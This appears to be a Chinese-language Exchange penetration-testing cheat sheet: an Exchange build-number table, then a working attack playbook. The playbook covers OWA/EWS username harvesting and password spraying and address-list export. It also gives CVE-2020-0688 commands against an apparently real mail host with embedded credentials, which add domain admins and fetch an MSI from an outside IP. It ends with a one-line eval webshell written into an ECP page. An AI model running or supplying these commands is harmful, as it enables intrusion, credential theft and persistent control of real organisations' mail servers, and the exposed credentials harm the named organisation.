14.03.0328.005 Exchange Server 2010 SP2 更新汇总 4 v2 2012 年 10 月 9 日 14.2.318.4 14.02.0318.004 Exchange Server 2010 SP2 更新汇总 4 2012 年 8 月 13 日 14.2.318.2 14.02.0318.002 Exchange Server 2010 SP2 更新汇总 3 2012 年 5 月 29 日 14.2.309.2 14.02.0309.002 Exchange Server 2010 SP2 更新汇总 2 2012 年 4 月 16 日 14.2.298.4 14.02.0298.004 Exchange Server 2010 SP2 更新汇总 1 2012 年 2 月 13 日 14.2.283.3 14.02.0283.003 Exchange Server 2010 SP2 2011 年 12 月 4 日 14.2.247.5 14.02.0247.005 Exchange Server 2010 SP1 更新汇总 8 2012 年 12 月 10 日 14.1.438.0 14.01.0438.000 Exchange Server 2010 SP1 更新汇总 7 v3 2012 年 11 月 13 日 14.1.421.3 14.01.0421.003 Exchange Server 2010 SP1 更新汇总 7 v2 2012 年 10 月 10 日 14.1.421.2 14.01.0421.002 Exchange Server 2010 SP1 更新汇总 7 2012 年 8 月 8 日 14.1.421.0 14.01.0421.000 Exchange Server 2010 SP1 更新汇总 6 2011 年 10 月 27 日 14.1.355.2 14.01.0355.002 Exchange Server 2010 SP1 更新汇总 5 2011 年 8 月 23 日 14.1.339.1 14.01.0339.001 Exchange Server 2010 SP1 更新汇总 4 2011 年 7 月 27 日 14.1.323.6 14.01.0323.006 Exchange Server 2010 SP1 更新汇总 3 2011 年 4 月 6 日 14.1.289.7 14.01.0289.007 Exchange Server 2010 SP1 更新汇总 2 2010 年 12 月 9 日 14.1.270.1 14.01.0270.001 Exchange Server 2010 SP1 更新汇总 1 2010 年 10 月 4 日 14.1.255.2 14.01.0255.002 Exchange Server 2010 SP1 2010 年 8 月 23 日 14.1.218.15 14.01.0218.015 Exchange Server 2010 更新汇总 5 2010 年 12 月 13 日 14.0.726.0 14.00.0726.000 Exchange Server 2010 更新汇总 4 2010 年 6 月 10 日 14.0.702.1 14.00.0702.001 Exchange Server 2010 更新汇总 3 2010 年 4 月 13 日 14.0.694.0 14.00.0694.000 Exchange Server 2010 更新汇总 2 2010 年 3 月 4 日 14.0.689.0 14.00.0689.000 Exchange Server 2010 更新汇总 1 2009 年 12 月 9 日 14.0.682.1 14.00.0682.001 Exchange Server 2010 RTM 2009 年 11 月 9 日 14.0.639.21 14.00.0639.021 Exchange Server 2007 SP3 更新汇总 23 2017 年 3 月 21 日 8.3.517.0 8.03.0517.000 Exchange Server 2007 SP3 更新汇总 22 2016 年 12 月 13 日 8.3.502.0 8.03.0502.000 Exchange Server 2007 SP3 更新汇总 21 2016 年 9 月 20 日 8.3.485.1 8.03.0485.001 Exchange Server 2007 SP3 更新汇总 20 2016 年 6 月 21 日 8.3.468.0 8.03.0468.000 Exchange Server 2007 SP3 更新汇总 19 2016 年 3 月 15 日 8.3.459.0 8.03.0459.000 Exchange Server 2007 SP3 更新汇总 18 2015 年 12 月 8.3.445.0 8.03.0445.000 Exchange Server 2007 SP3 更新汇总 17 2015 年 6 月 17 日 8.3.417.1 8.03.0417.001 Exchange Server 2007 SP3 更新汇总 16 2015 年 3 月 17 日 8.3.406.0 8.03.0406.000 Exchange Server 2007 SP3 更新汇总 15 2014 年 12 月 9 日 8.3.389.2 8.03.0389.002 Exchange Server 2007 SP3 更新汇总 14 2014 年 8 月 26 日 8.3.379.2 8.03.0379.002 Exchange Server 2007 SP3 更新汇总 13 2014 年 2 月 24 日 8.3.348.2 8.03.0348.002 Exchange Server 2007 SP3 更新汇总 12 2013 年 12 月 9 日 8.3.342.4 8.03.0342.004 Exchange Server 2007 SP3 更新汇总 11 2013 年 8 月 13 日 8.3.327.1 8.03.0327.001 Exchange Server 2007 SP3 更新汇总 10 2013 年 2 月 11 日 8.3.298.3 8.03.0298.003 Exchange Server 2007 SP3 更新汇总 9 2012 年 12 月 10 日 8.3.297.2 8.03.0297.002 Exchange Server 2007 SP3 更新汇总 8-v3 2012 年 11 月 13 日 8.3.279.6 8.03.0279.006 Exchange Server 2007 SP3 更新汇总 8–v2 2012 年 10 月 9 日 8.3.279.5 8.03.0279.005 Exchange Server 2007 SP3 更新汇总 8 2012 年 8 月 13 日 8.3.279.3 8.03.0279.003 Exchange Server 2007 SP3 更新汇总 7 2012 年 4 月 16 日 8.3.264.0 8.03.0264.000 Exchange Server 2007 SP3 更新汇总 6 2012 年 1 月 26 日 8.3.245.2 8.03.0245.002 Exchange Server 2007 SP3 更新汇总 5 2011 年 9 月 21 日 8.3.213.1 8.03.0213.001 Exchange Server 2007 SP3 更新汇总 4 2011 年 5 月 28 日 8.3.192.1 8.03.0192.001 Exchange Server 2007 SP3 更新汇总 3-v2 2011 年 3 月 30 日 8.3.159.2 8.03.0159.002 Exchange Server 2007 SP3 更新汇总 2 2010 年 12 月 10 日 8.3.137.3 8.03.0137.003 Exchange Server 2007 SP3 更新汇总 1 2010 年 9 月 9 日 8.3.106.2 8.03.0106.002 Exchange Server 2007 SP3 2010 年 6 月 7 日 8.3.83.6 8.03.0083.006
用户名爆破 1 2 Import-Module .\MailSniper.ps1 Invoke-UsernameHarvestOWA -ExchHostname mail.domain.com -UserList .\userlist.txt -Threads 1 -OutFile owa-valid-users.txt
密码爆破 1 2 3 Import-Module .\MailSniper.ps1 Invoke-PasswordSprayOWA -ExchHostname mail.domain.com -UserList .\userlist.txt -Password Fall2016 -Threads 15 -OutFile owa-sprayed-creds.txt Invoke-PasswordSprayEWS -ExchHostname mail.domain.com -UserList .\userlist.txt -Password Fall2016 -Threads 15 -OutFile sprayed-ews-creds.txt
1 ruler-win64.exe --domain mail.tfzq.com brute --users global-address-list.txt -p FastPwds.txt --delay 0 -v
导出联系人 1 2 Import-Module .\MailSniper.ps1 Get-GlobalAddressList -ExchHostname mail.tfzq.com -UserName tfzq\tyservice -Password 2017TFzq -OutFile global-address-list.txt
遍历其它邮箱权限 1 2 Import-Module .\MailSniper.ps1 Invoke-OpenInboxFinder -EmailList global-address-list.txt -ExchHostname mail.tfzq.com -Remote
授权用户可打开其他邮箱 1 2 3 4 5 6 https://www.powershellgallery.com/packages/ExchangeOnlineManagement/2.0.3 Install-Package https://psg-prod-eastus.azureedge.net/packages/exchangeonlinemanagement.2.0.3.nupkg Install-Module -Name ExchangeOnlineManagement -RequiredVersion 2.0.3 在exchange的管理shell中执行 Get-Mailbox -ResultSize unlimited -Filter {(RecipientTypeDetails -eq 'UserMailbox' ) -and (Alias -ne 'Admin' )} | Add-MailboxPermission -User Administrator@jj.local -AccessRights fullaccess -InheritanceType all
CVE-2020-16875 条件:任意可登录邮箱的账号密码
效果:RCE
1 2 3 4 5 影响范围: Microsoft Exchange Server 2016 Cumulative Update 16 Microsoft Exchange Server 2016 Cumulative Update 17 Microsoft Exchange Server 2019 Cumulative Update 5 Microsoft Exchange Server 2019 Cumulative Update 6
1 2 https://github.com/rapid7/metasploit-framework/pull/14126 https://srcincite.io/pocs/cve-2020-16875.py.txt

CVE-2020-0688 条件:任意可登录邮箱的账号密码
效果:反序列化RCE
1 2 3 4 5 影响范围: Microsoft Exchange Server 2010 Service Pack 3 Microsoft Exchange Server 2013 Microsoft Exchange Server 2016 Microsoft Exchange Server 2019

1 2 https://github.com/Ridter/cve-2020-0688 https://github.com/zcgonvh/CVE-2020-0688

1 2 3 4 py3 cve-2020-0688.py -s https://mail.tfzq.com/owa -u tfzq\tyservice -p 2017TFzq -c "ping bo3s1v.dnslog.cn" py3 cve-2020-0688.py -s https://mail.tfzq.com/owa -u tfzq\tyservice -p 2017TFzq -c "net user aspnet 1qaz@WSXX /add /domain" py3 cve-2020-0688.py -s https://mail.tfzq.com/owa -u tfzq\tyservice -p 2017TFzq -c "net group \"domain admins\" tyservice /add /domain" py3 cve-2020-0688.py -s https://mail.tfzq.com/owa -u tfzq\tyservice -p 2017TFzq -c "msiexec /passive /i http://39.98.227.230:8000/install.msi"
webshell 路径 写shell注意几点:
1 2 3 /ecp/目录下不是所有文件名都可以,要在/ecp/web.config中定义了的才行,一般使用 LiveIdError.aspx OrgIdError.aspx /ecp/目录需要登录后的Cookie webshell不能用冰蝎、天蝎,要用蚁剑原始shell,上传后可在文件编辑中替换为xor版本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <handlers accessPolicy ="Read, Script" > <add name ="DownloadHandler" path ="Download.aspx" verb ="GET,POST" type ="Microsoft.Exchange.Management.ControlPanel.DownloadHandler" preCondition ="integratedMode" /> <add name ="ProxyLogonHandler" path ="proxyLogon.ecp" verb ="POST" type ="Microsoft.Exchange.Management.ControlPanel.ProxyLogonHandler" preCondition ="integratedMode" /> <add name ="LiveIdErrorHandler" path ="LiveIdError.aspx" verb ="POST" type ="System.Web.UI.PageHandlerFactory" preCondition ="integratedMode" /> <add name ="EducationPage" path ="Education.aspx" verb ="POST" type ="System.Web.UI.PageHandlerFactory" preCondition ="integratedMode" /> <add name ="OrgIdErrorHandler" path ="OrgIdError.aspx" verb ="POST" type ="System.Web.UI.PageHandlerFactory" preCondition ="integratedMode" /> <add name ="PageHandlerFactory-Integrated" path ="*.aspx" verb ="GET" type ="System.Web.UI.PageHandlerFactory" preCondition ="integratedMode" /> <add name ="SlabHandler" path ="*.slab" verb ="GET" type ="Microsoft.Exchange.Management.ControlPanel.SlabHandler" preCondition ="integratedMode" /> <add name ="ImportContactList" path ="*/ImportContactList.aspx" verb ="POST" type ="System.Web.UI.PageHandlerFactory" preCondition ="integratedMode" /> <add name ="Ashxhandler" path ="*.ashx" verb ="POST" type ="System.Web.UI.SimpleHandlerFactory" preCondition ="integratedMode" /> <add name ="UploadPolicyFromISV" path ="*/ManagePolicyFromISV.aspx" verb ="POST" type ="System.Web.UI.PageHandlerFactory" preCondition ="integratedMode" /> <add name ="EmailTemplatesHandler" path ="OsiTemplateForAlertUpdateEmail*.aspx" verb ="POST" type ="System.Web.UI.PageHandlerFactory" preCondition ="integratedMode" /> <add name ="OsiAttachmentsHandler" path ="*AttachmentOperations.ashx" verb ="GET,POST" type ="System.Web.UI.SimpleHandlerFactory" preCondition ="integratedMode" /> </handlers >

1 2 3 4 5 6 7 exec cmd.exe /c echo %ExchangeInstallPath% C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\ExpiredPassword.aspx https://mail.tfzq.com/owa/auth/ExpiredPassword.aspx C:\Program Files\Microsoft\Exchange Server\V15\ClientAccess\ecp\LiveIdError.aspx https://mail.tfzq.com/ecp/LiveIdError.aspx
1 exec cmd /c echo ^<%@ Page Language="Jscript"%^>^<%eval(Request.Item["qax"],"unsafe");%^> > C:\Progra~1\Microsoft\Exchan~1\V15\ClientAccess\ecp\OrgIdError.aspx